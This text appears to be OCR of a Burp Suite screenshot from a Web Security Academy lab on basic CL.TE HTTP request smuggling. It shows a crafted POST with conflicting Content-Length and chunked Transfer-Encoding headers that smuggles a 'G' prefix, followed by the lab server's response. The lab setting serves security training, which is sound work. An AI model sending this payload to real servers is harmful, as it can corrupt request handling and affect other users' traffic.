 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0afa002904ef36dc81a93e8600d70032.web-security-academy.net
3 Connection: keep-alive
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 6
6 Transfer-Encoding: chunked
7
8 0
9
10 G
Search... 0 matches
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=sHikDtAEyP6HxS9VoTsCcjNzLuV7REIf; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 7891
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, basic CL.TE vulnerability
</title>
14 </head>
15 <body>